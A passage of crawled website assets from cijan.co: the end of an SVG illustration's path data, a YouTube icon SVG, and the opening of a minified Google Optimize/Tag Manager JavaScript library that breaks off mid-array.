L25.5046761,46.2388158 C25.4480194,46.1440909 25.5478125,46.1587507 25.531073,46.0831963 C25.4010201,46.0696642 25.4557453,45.9450558 25.3598152,45.8627353 C25.3945818,45.9822692 25.3417881,46.0414722 25.2632413,46.0020035 L25.3874998,46.1480378 C25.2355568,46.3470729 25.1949957,45.8790866 25.0424089,46.0758664 L25.0842576,45.9630986 C25.0018479,46.03527 24.7513995,45.9946736 24.6921675,46.2777207 C24.6715651,46.2393796 24.6400176,46.1486016 24.6780034,46.1198458 C24.4584586,46.1068775 24.2176677,46.4468723 24.0322457,46.2878698 L24.042547,46.2038578 C24.0039174,46.2297944 23.9826711,46.363988 23.9253706,46.2822314 C23.9253706,46.2478372 23.9363156,46.1982194 23.916357,46.1942725 C23.8976861,46.224156 23.8178516,46.3459452 23.7605511,46.3002742 L23.8011122,46.2038578 C23.5822113,46.105186 23.4849935,46.4491277 23.3047222,46.5150968 C23.2957086,46.2720823 23.1257385,46.1942725 23.0413973,46.1531123 L23.0433288,46.1181543 C22.7960996,46.0882708 22.6248418,46.3228278 22.3898453,46.4198081 C22.250135,46.1564953 21.9050442,46.3059126 21.6822804,46.1407079 C21.7144717,46.1869426 21.6668285,46.3318492 21.624336,46.3544028 C21.5734737,46.3030934 21.4646671,46.5184799 21.4859134,46.2935082 L21.5052282,46.2985827 C21.4775436,46.0753026 21.3635864,46.1294311 21.2786014,46.119282 L21.2425471,46.4136058 C21.0500431,45.9800138 20.6296246,46.5331397 20.5446396,46.136761 C20.4815446,46.2055493 20.4145867,46.1982194 20.3514917,46.2664439 L20.372738,46.1096967 C20.2272333,46.0555682 20.1551248,46.0290678 19.9645522,46.049366 L20.0186336,45.9411089 C19.9156214,45.9213746 19.8203352,46.3831585 19.7205421,46.378084 L19.7269804,46.1395802 C19.5422023,46.1187181 19.3947661,45.8892357 19.176509,46.0769941 C19.1855226,46.0431637 19.2035497,45.9760669 19.2344534,45.9709924 C19.1494683,45.9529495 18.9344304,45.7691381 18.9015953,46.0927816 C18.9408687,45.8864166 18.7187487,46.0448553 18.5996408,46.1175905 L18.6479278,45.9670455 C18.5230255,46.1486016 18.5088613,46.2016024 18.3800961,46.2348689 C18.3562746,46.21006 18.3826714,46.108569 18.4109998,46.15424 C18.3363159,46.0578235 18.3060561,46.2861783 18.2127013,46.185815 L18.2770839,46.0950369 C18.184373,46.066845 18.1798662,46.1204097 18.1006756,46.2252837 C18.0259917,46.2760292 17.928774,46.1553677 17.9487326,46.0149718 C17.9158975,46.0961646 17.8354192,46.1999109 17.7890637,46.1502931 C17.7948582,46.0967284 17.8225427,46.0685365 17.8373507,46.0544405 C17.7072978,45.9185554 17.5566425,46.1818681 17.4877531,46.0093334 C17.499342,45.9585879 17.499342,45.9320875 17.4941914,45.9151723 C17.617806,45.9456196 17.7156675,45.9749392 17.7034349,45.9839607 C17.7401329,45.8441286 17.6467782,45.7984577 17.7761872,45.6219762 C17.6699559,45.7104988 17.4710136,45.9100978 17.3905354,45.8238304 C17.3898915,45.8091706 17.3886039,45.7945108 17.3911792,45.7725211 L17.4053434,45.758989 C17.3873162,45.7398185 17.3634947,45.7488399 17.3377416,45.7685704 C17.3126324,45.7392546 17.2978244,45.7178288 17.2688522,45.7093712 C17.2900985,45.5915289 17.1729221,45.62254 17.1246352,45.6067525 C17.0840741,45.7601167 17.0254859,45.7212118 17.0493075,45.8599161 C17.0448007,45.8480755 17.0647593,45.8441286 17.0995259,45.8446925 C17.1085395,45.8418733 17.1188407,45.8413094 17.1259228,45.8334157 L17.1188407,45.846384 C17.1523197,45.8492032 17.1967437,45.8548416 17.2463183,45.8621715 C17.184511,45.9315237 17.1239913,45.9879075 17.0930877,45.8914911 C17.0357872,45.982833 16.9778428,46.0769941 16.9495145,46.1221012 C16.9424324,45.8965657 16.8465023,45.7494037 16.8690362,45.6140824 C16.691984,45.6614449 16.4975485,45.5813798 16.306976,45.8413094 C16.2509631,45.8666822 16.2844421,45.7477122 16.2831544,45.6986582 C16.317921,45.6766685 16.3462494,45.6885091 16.3732901,45.6507319 C16.262552,45.7020413 16.1080337,45.6163378 16.0185419,45.808043 C15.9419266,45.6879453 16.1428003,45.643402 15.9831314,45.6332529 L16.0243363,45.5785606 C15.8530785,45.1816181 15.3611954,45.9473111 15.1925129,45.4471861 C15.2047456,45.4787611 15.2118277,45.4934209 15.203458,45.5278151 C14.9118047,45.2385658 14.3761414,45.451133 14.1462955,45.0474244 C14.0716116,44.9572102 14.0027222,45.0761802 13.8977786,45.1449685 L13.9505723,44.9814553 L13.759356,45.1212873 C13.5449619,45.1940225 13.6917542,44.6459712 13.3827177,44.8185059 L13.3524578,44.9318375 C13.296445,44.8856027 13.1090916,44.9070286 13.1831316,44.7931331 C13.1663921,44.8089206 13.103941,44.8912411 13.1071601,44.8269634 L13.1477211,44.7463345 L12.9101493,44.8162505 C12.8161507,44.7051743 13.1020095,44.5083945 12.9301079,44.4153611 C12.8470543,44.4170526 12.6081948,44.5636507 12.6030442,44.6268007 C12.6281534,44.6425882 12.6448929,44.7063019 12.6024004,44.7863671 L12.5154839,44.800463 C12.3719106,45.0293816 12.1845572,45.2458957 12.252159,45.4770696 L12.4440192,45.3823447 L12.4169785,45.5108999 L12.3191169,45.4781973 C12.3126786,45.6073163 12.3995952,45.5278151 12.4729913,45.4793249 C12.448526,45.5430387 12.4408,45.5920927 12.4511013,45.6242315 L12.6835225,45.4454946 C12.6468244,45.5430387 12.5354425,45.6078802 12.5824418,45.689073 C12.6906046,45.6056248 12.6442491,45.4624098 12.7659322,45.4285794 C12.7620693,45.5571347 12.700262,45.6383275 12.8122877,45.5723583 C12.78911,45.636636 12.7549872,45.6699025 12.7157138,45.6868176 C12.8103562,45.636636 12.8818209,45.7161372 12.9764634,45.6022418 C12.9635869,45.758989 13.1844192,45.6422744 13.0646676,45.8649907 C13.1103792,45.8181921 13.2545963,45.7262863 13.311253,45.7364354 C13.081407,45.9709924 13.4992502,45.8266496 13.3324992,46.1080052 C13.5211403,45.8920549 13.6428234,46.0939092 13.8340398,46.0020035 C13.8179441,46.0189187 13.7857528,46.0538767 13.7799584,46.0369615 C13.8424095,46.0826325 13.8288892,46.1638252 13.8539984,46.2269752 C13.9563668,46.0262486 14.0883511,46.0189187 14.2023083,45.912917 C14.2023083,46.1407079 14.0432833,46.1350695 13.9866266,46.3335407 C14.0561598,46.1660806 14.2126096,46.2213368 14.2428694,46.0724834 C14.2570336,46.2168261 14.2757045,46.150857 14.2364311,46.3318492 C14.3594019,46.0792494 14.3188409,46.3087318 14.4418117,46.1688998 C14.4868795,46.3267747 14.3658402,46.4181165 14.5068381,46.3741371 C14.5255091,46.468862 14.3909494,46.5297566 14.3909494,46.5297566 L14.3909494,46.5297566 Z" id="Fill-268" fill="#3C4F6A"></path>
                        <path d="M17.9050415,46.1426556 C17.8960415,46.1466556 17.8890415,46.1576556 17.8790415,46.1576556 C17.8840415,46.1836556 17.8890415,46.2056556 17.8940415,46.2256556 L17.9340415,46.1456556 L17.9050415,46.1426556 Z" id="Fill-270" fill="#3C4F6A"></path>
                        <path d="M34.5215658,42.6181224 L34.5125658,42.6181224 C34.5235658,42.6231224 34.5355658,42.6281224 34.5485658,42.6391224 C34.5375658,42.6311224 34.5315658,42.6261224 34.5215658,42.6181224" id="Fill-272" fill="#3C4F6A"></path>
                        <polygon id="Fill-274" fill="#3C4F6A" points="20.5271892 48.0073294 20.5331892 47.9373294 20.4961892 47.9943294"></polygon>
                        <path d="M37.9331256,41.5135111 C37.9521256,41.5305111 37.9731256,41.5445111 37.9981256,41.5525111 C37.9861256,41.5385111 37.9611256,41.5275111 37.9331256,41.5135111" id="Fill-276" fill="#3C4F6A"></path>
                        <path d="M37.8891256,41.5375373 L38.0421256,41.5325373 C37.9671256,41.5245373 37.9211256,41.5295373 37.8891256,41.5375373" id="Fill-278" fill="#3C4F6A"></path>
                        <path d="M38.0021256,41.5820111 C37.9731256,41.5420111 37.9511256,41.5130111 37.9321256,41.4850111 L37.9291256,41.4840111 L38.0021256,41.5820111 Z" id="Fill-280" fill="#3C4F6A"></path>
                        <path d="M32.7573635,45.2046581 C32.7503635,45.2106581 32.7443635,45.2176581 32.7403635,45.2266581 C32.7113635,45.3016581 32.7373635,45.2656581 32.7573635,45.2046581" id="Fill-282" fill="#3C4F6A"></path>
                        <path d="M33.2788429,43.2327468 C33.2778429,43.2927468 33.2758429,43.3517468 33.2628429,43.3957468 C33.3208429,43.3857468 33.3588429,43.3697468 33.2788429,43.2327468" id="Fill-284" fill="#3C4F6A"></path>
                        <polygon id="Fill-286" fill="#3C4F6A" points="31.515993 45.9228945 31.514993 45.9188945 31.494993 45.9258945"></polygon>
                        <path d="M33.2316667,43.3451587 C33.3066667,43.3661587 33.3386667,43.3311587 33.3556667,43.2771587 C33.3076667,43.2831587 33.2496667,43.2851587 33.2316667,43.3451587" id="Fill-288" fill="#3C4F6A"></path>
                        <path d="M39.464162,39.9101251 L39.493162,39.8951251 C39.480162,39.8831251 39.470162,39.8711251 39.463162,39.8621251 L39.464162,39.9101251 Z" id="Fill-290" fill="#3C4F6A"></path>
                        <path d="M39.4838837,39.9101251 L39.4838837,39.8621251 C39.4728837,39.8741251 39.4648837,39.8851251 39.4838837,39.9101251" id="Fill-292" fill="#3C4F6A"></path>
                        <path d="M39.4648416,39.8356251 L39.4668416,39.9366251 C39.4848416,39.9186251 39.5128416,39.9016251 39.4648416,39.8356251" id="Fill-294" fill="#3C4F6A"></path>
                        <path d="M39.1700246,40.8083868 L39.2350246,40.8863868 C39.2250246,40.8683868 39.2030246,40.8423868 39.1700246,40.8083868" id="Fill-296" fill="#3C4F6A"></path>
                        <path d="M39.0685148,40.9108868 C39.1285148,40.8838868 39.3315148,40.9518868 39.3475148,40.8468868 L39.2965148,40.7838868 C39.3745148,40.9188868 38.9885148,40.7488868 39.0685148,40.9108868" id="Fill-298" fill="#3C4F6A"></path>
                        <path d="M38.1982892,40.7232823 L38.4062892,40.6372823 C38.3052892,40.5852823 38.1712892,40.5132823 38.2212892,40.4292823 C37.8102892,40.3762823 38.4272892,40.5662823 38.1982892,40.7232823" id="Fill-300" fill="#3C4F6A"></path>
                        <path d="M37.3466077,40.378112 C37.3966077,40.266112 37.2406077,40.263112 37.2036077,40.214112 C37.2166077,40.333112 37.2206077,40.363112 37.3466077,40.378112" id="Fill-302" fill="#3C4F6A"></path>
                        <path d="M34.3287883,43.6973841 L34.1947883,43.4823841 C34.1427883,43.5603841 34.2497883,43.5643841 34.3287883,43.6973841" id="Fill-304" fill="#3C4F6A"></path>
                        <polygon id="Fill-306" fill="#3C4F6A" points="34.1754284 43.6143841 34.3344284 43.6983841 34.2414284 43.4813841"></polygon>
                        <polygon id="Fill-308" fill="#3C4F6A" points="33.3181667 43.2887468 33.3301667 43.2377468 33.2571667 43.3907468"></polygon>
                        <path d="M30.7526702,44.5557362 L30.8796702,44.8417362 C30.9156702,44.7687362 30.8116702,44.4337362 30.7526702,44.5557362" id="Fill-310" fill="#3C4F6A"></path>
                        <path d="M28.7262079,45.1634404 C28.6542079,45.0194404 28.5392079,44.9434404 28.5172079,45.1064404 C28.5962079,45.1104404 28.6982079,45.2114404 28.7262079,45.1634404" id="Fill-312" fill="#3C4F6A"></path>
                        <polygon id="Fill-314" fill="#3C4F6A" points="21.0584639 46.100806 21.1324639 45.998806 20.9994639 46.079806"></polygon>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/youtube.svg
body_size: 635
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="36px" height="25px" viewBox="0 0 36 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>youtube</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="youtube" fill-rule="nonzero">
            <path d="M34.9703613,3.91186854 C34.5587434,2.38226255 33.3527655,1.17655714 31.823432,0.7646668 C29.0292791,0 17.8526675,0 17.8526675,0 C17.8526675,0 6.67632829,0 3.88217541,0.735518459 C2.38226255,1.1471364 1.14686393,2.38253494 0.735246062,3.91186854 C0,6.70574903 0,12.5 0,12.5 C0,12.5 0,18.3233993 0.735246062,21.0881315 C1.1471364,22.617465 2.35284181,23.8234429 3.88244781,24.2353332 C6.70574903,25 17.8529399,25 17.8529399,25 C17.8529399,25 29.0292791,25 31.823432,24.2644815 C33.353038,23.8528636 34.5587434,22.6468858 34.9706337,21.1175522 C35.7060299,18.3233993 35.7060299,12.5294207 35.7060299,12.5294207 C35.7060299,12.5294207 35.7353005,6.70574903 34.9703613,3.91186854 Z" id="Path" fill="#FF0000"></path>
            <polygon id="Path" fill="#FFFFFF" points="14.2941202 17.8529399 23.588077 12.5 14.2941202 7.14706011"></polygon>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.cijan.co/js/optimizeb830.js
body_size: 72431
content:

// Copyright 2012 Google Inc. All rights reserved.
 
(function(){

var data = {
"resource": {
  "version":"1",
  
  "macros":[{"function":"__e"},{"function":"__dee"}],
  "tags":[{"function":"__asprv","vtp_globalName":"google_optimize","vtp_listenForMutations":false,"tag_id":6},{"function":"__asprv","tag_id":7}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":["macro",1]},{"function":"_eq","arg0":["macro",0],"arg1":"optimize.callback"}],
  "rules":[[["if",0],["add",0]],[["if",1],["add",1]]]
},
"runtime":[ [50,"__e",[46,"a"],[36,[13,[41,"$0"],[3,"$0",["require","internal.getEventData"]],["$0","event"]]]]
 
]
,"entities":{
"__e":{"2":true,"4":true}


}
,"blob":{"1":"1"}
,"permissions":{
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}


}



,"security_groups":{
"google":[
"__e"

]


}



};




var ca,da=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},ea=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},fa=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},ha=fa(this),ja=function(a,b){if(b)a:{for(var c=ha,d=a.split("."),e=0;e<d.length-1;e++){var f=d[e];if(!(f in c))break a;c=c[f]}var g=d[d.length-1],k=c[g],m=b(k);m!=k&&m!=null&&ea(c,g,{configurable:!0,writable:!0,value:m})}};
ja("Symbol",function(a){if(a)return a;var b=function(f,g){this.j=f;ea(this,"description",{configurable:!0,writable:!0,value:g})};b.prototype.toString=function(){return this.j};var c="jscomp_symbol_"+(Math.random()*1E9>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new b(c+(f||"")+"_"+d++,f)};return e});
var ka=function(a){return a.raw=a},la=function(a,b){a.raw=b;return a},na=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:da(a)};throw Error(String(a)+" is not an iterable or ArrayLike");},pa=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},qa=function(a){return a instanceof Array?a:pa(na(a))},ra=typeof Object.assign=="function"?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=
arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ja("Object.assign",function(a){return a||ra});var sa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ta;
if(typeof Object.setPrototypeOf=="function")ta=Object.setPrototypeOf;else{var ua;a:{var va={a:!0},wa={};try{wa.__proto__=va;ua=wa.a;break a}catch(a){}ua=!1}ta=ua?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var xa=ta,ya=function(a,b){a.prototype=sa(b.prototype);a.prototype.constructor=a;if(xa)xa(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.Qn=b.prototype},Aa=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Ba=this||self,Ca=function(a,b,c){return a.call.apply(a.bind,arguments)},Ea=function(a,b,c){if(!a)throw Error();if(arguments.length>2){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}},Fa=function(a,b,c){Fa=Function.prototype.bind&&Function.prototype.bind.toString().indexOf("native code")!=-1?Ca:Ea;return Fa.apply(null,arguments)},Ga=
function(a){return a};var Ha=function(a,b){this.type=a;this.data=b};var Ia=function(){this.j={};this.H={}};ca=Ia.prototype;ca.get=function(a){return this.j["dust."+a]};ca.set=function(a,b){a="dust."+a;this.H.hasOwnProperty(a)||(this.j[a]=b)};ca.Lh=function(a,b){this.set(a,b);this.H["dust."+a]=!0};ca.has=function(a){return this.j.hasOwnProperty("dust."+a)};ca.vf=function(a){a="dust."+a;this.H.hasOwnProperty(a)||delete this.j[a]};var Ja=function(){};Ja.prototype.reset=function(){};var Ka=function(a,b){this.O=a;this.parent=b;this.j=this.D=void 0;this.K=function(c,d,e){return c.apply(d,e)};this.values=new Ia};Ka.prototype.add=function(a,b){La(this,a,b,!1)};var La=function(a,b,c,d){d?a.values.Lh(b,c):a.values.set(b,c)};Ka.prototype.set=function(a,b){!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b)};Ka.prototype.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};
Ka.prototype.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};var Na=function(a){var b=new Ka(a.O,a);a.D&&(b.D=a.D);b.K=a.K;b.j=a.j;return b};Ka.prototype.H=function(){return this.O};function Oa(a,b){for(var c,d=0;d<b.length&&!(c=Pa(a,b[d]),c instanceof Ha);d++);return c}function Pa(a,b){try{var c=a.get(String(b[0]));if(!c||typeof c.invoke!=="function")throw Error("Attempting to execute non-function "+b[0]+".");return c.invoke.apply(c,[a].concat(b.slice(1)))}catch(e){var d=a.D;d&&d(e,b.context?{id:b[0],line:b.context.line}:null);throw e;}};var Qa=function(){this.K=new Ja;this.j=new Ka(this.K)};Qa.prototype.H=function(){return this.K};Qa.prototype.execute=function(a){var b=Array.prototype.slice.call(arguments,0);return this.D(b)};Qa.prototype.D=function(){for(var a,b=0;b<arguments.length;b++)a=Pa(this.j,arguments[b]);return a};Qa.prototype.O=function(a){var b=Na(this.j);b.j=a;for(var c,d=1;d<arguments.length;d++)c=Pa(b,arguments[d]);return c};var Ra=function(){Ia.call(this);this.D=!1};ya(Ra,Ia);var Ta=function(a,b){var c=[],d;for(d in a.j)if(a.j.hasOwnProperty(d))switch(d=d.substr(5),b){case 1:c.push(d);break;case 2:c.push(a.get(d));break;case 3:c.push([d,a.get(d)])}return c};Ra.prototype.set=function(a,b){this.D||Ia.prototype.set.call(this,a,b)};Ra.prototype.Lh=function(a,b){this.D||Ia.prototype.Lh.call(this,a,b)};Ra.prototype.vf=function(a){this.D||Ia.prototype.vf.call(this,a)};Ra.prototype.Mb=function(){this.D=!0};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var Ua=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,Va=function(a){if(a==null)return String(a);var b=Ua.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},Wa=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},Xa=function(a){if(!a||Va(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!Wa(a,"constructor")&&!Wa(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
Wa(a,b)},h=function(a,b){var c=b||(Va(a)=="array"?[]:{}),d;for(d in a)if(Wa(a,d)){var e=a[d];Va(e)=="array"?(Va(c[d])!="array"&&(c[d]=[]),c[d]=h(e,c[d])):Xa(e)?(Xa(c[d])||(c[d]={}),c[d]=h(e,c[d])):c[d]=e}return c};function Ya(a){if(a==void 0||Array.isArray(a)||Xa(a))return!0;switch(typeof a){case "boolean":case "number":case "string":case "function":return!0}return!1}function Za(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var $a=function(a){this.j=[];this.H=!1;this.D=new Ra;a=a||[];for(var b in a)a.hasOwnProperty(b)&&(Za(b)?this.j[Number(b)]=a[Number(b)]:this.D.set(b,a[b]))};ca=$a.prototype;ca.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.j.length;c++){var d=this.j[c];d===null||d===void 0?b.push(""):d instanceof $a?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
ca.set=function(a,b){if(!this.H)if(a==="length"){if(!Za(b))throw Error("RangeError: Length property must be a valid integer.");this.j.length=Number(b)}else Za(a)?this.j[Number(a)]=b:this.D.set(a,b)};ca.get=function(a){return a==="length"?this.length():Za(a)?this.j[Number(a)]:this.D.get(a)};ca.length=function(){return this.j.length};ca.fc=function(){for(var a=Ta(this.D,1),b=0;b<this.j.length;b++)a.push(b+"");return new $a(a)};var ab=function(a,b){Za(b)?delete a.j[Number(b)]:a.D.vf(b)};ca=$a.prototype;
ca.pop=function(){return this.j.pop()};ca.push=function(){return this.j.push.apply(this.j,Array.prototype.slice.call(arguments))};ca.shift=function(){return this.j.shift()};ca.splice=function(a,b){return new $a(this.j.splice.apply(this.j,arguments))};ca.unshift=function(){return this.j.unshift.apply(this.j,Array.prototype.slice.call(arguments))};ca.has=function(a){return Za(a)&&this.j.hasOwnProperty(a)||this.D.has(a)};ca.Mb=function(){this.H=!0;Object.freeze(this.j);this.D.Mb()};
function bb(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var cb=function(){Ra.call(this)};ya(cb,Ra);cb.prototype.fc=function(){return new $a(Ta(this,1))};var db=function(a){for(var b=Ta(a,3),c=new $a,d=0;d<b.length;d++){var e=new $a(b[d]);c.push(e)}return c};function eb(){for(var a=fb,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function gb(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var fb,hb;function jb(a){fb=fb||gb();hb=hb||eb();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,k=e?a.charCodeAt(c+2):0,m=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|k>>6,q=k&63;e||(q=64,d||(p=64));b.push(fb[m],fb[n],fb[p],fb[q])}return b.join("")}
function kb(a){function b(m){for(;d<a.length;){var n=a.charAt(d++),p=hb[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return m}fb=fb||gb();hb=hb||eb();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),k=b(64);if(k===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),k!==64&&(c+=String.fromCharCode(g<<6&192|k)))}};var lb={};function mb(a,b){lb[a]=lb[a]||[];lb[a][b]=!0}function nb(a){var b=lb[a];if(!b||b.length===0)return"";for(var c=[],d=0,e=0;e<b.length;e++)e%8===0&&e>0&&(c.push(String.fromCharCode(d)),d=0),b[e]&&(d|=1<<e%8);d>0&&c.push(String.fromCharCode(d));return jb(c.join("")).replace(/\.+$/,"")}function ob(){for(var a=[],b=lb.fdr||[],c=0;c<b.length;c++)b[c]&&a.push(c);return a.length>0?a:void 0};function pb(){}function qb(a){return typeof a==="function"}function l(a){return typeof a==="string"}function rb(a){return typeof a==="number"&&!isNaN(a)}function sb(a){return Array.isArray(a)?a:[a]}function tb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function ub(a,b){if(!rb(a)||!rb(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function vb(a,b){for(var c=new wb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function z(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function xb(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function yb(a){return Math.round(Number(a))||0}function zb(a){return"false"===String(a).toLowerCase()?!1:!!a}
function Ab(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function Bb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function Cb(){return new Date(Date.now())}function Db(){return Cb().getTime()}var wb=function(){this.prefix="gtm.";this.values={}};wb.prototype.set=function(a,b){this.values[this.prefix+a]=b};wb.prototype.get=function(a){return this.values[this.prefix+a]};function Eb(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}
function Fb(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function Gb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function Hb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function Ib(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}function Jb(a,b){return a.length>=b.length&&a.substring(a.length-b.length,a.length)===b}
function Kb(a,b){var c=G;b=b||[];for(var d=c,e=0;e<a.length-1;e++){if(!d.hasOwnProperty(a[e]))return;d=d[a[e]];if(b.indexOf(d)>=0)return}return d}function Lb(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Mb=/^\w{1,9}$/;function Nb(a,b){a=a||{};b=b||",";var c=[];z(a,function(d,e){Mb.test(d)&&e&&c.push(d)});return c.join(b)}function Ob(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function Pb(a){if(a){var b=a.split(",");if(b.length===2&&b[0]===b[1])return b[0]}return a};var Qb,Rb=function(){if(Qb===void 0){var a=null,b=Ba.trustedTypes;if(b&&b.createPolicy){try{a=b.createPolicy("goog#html",{createHTML:Ga,createScript:Ga,createScriptURL:Ga})}catch(c){Ba.console&&Ba.console.error(c.message)}Qb=a}else Qb=a}return Qb};var Sb=function(a){this.j=a};Sb.prototype.toString=function(){return this.j+""};var Tb=function(a){return a instanceof Sb&&a.constructor===Sb?a.j:"type_error:TrustedResourceUrl"},Ub={},Vb=function(a){var b=a,c=Rb(),d=c?c.createScriptURL(b):b;return new Sb(d,Ub)};/*

 SPDX-License-Identifier: Apache-2.0
*/
var Wb=ka([""]),Xb=la(["\x00"],["\\0"]),Yb=la(["\n"],["\\n"]),Zb=la(["\x00"],["\\u0000"]);function $b(a){return a.toString().indexOf("`")===-1}$b(function(a){return a(Wb)})||$b(function(a){return a(Xb)})||$b(function(a){return a(Yb)})||$b(function(a){return a(Zb)});var ac=function(a){this.j=a};ac.prototype.toString=function(){return this.j};var bc=new ac("about:invalid#zClosurez");var cc=function(a){this.Yl=a};function dc(a){return new cc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var ec=[dc("data"),dc("http"),dc("https"),dc("mailto"),dc("ftp"),new cc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function fc(a,b){b=b===void 0?ec:b;if(a instanceof ac)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof cc&&d.Yl(a))return new ac(a)}}function gc(a){var b;b=b===void 0?ec:b;return fc(a,b)||bc}var hc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
function ic(a){var b;if(a instanceof ac)if(a instanceof ac)b=a.j;else throw Error("");else b=hc.test(a)?a:void 0;return b};var kc=function(){this.j=jc[0].toLowerCase()};kc.prototype.toString=function(){return this.j};var lc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};var mc={},nc=function(a){this.j=a};nc.prototype.toString=function(){return this.j.toString()};function oc(a,b){var c=[new kc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof kc)g=f.j;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};function pc(a,b){var c=ic(b);c!==void 0&&(a.action=c)};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP 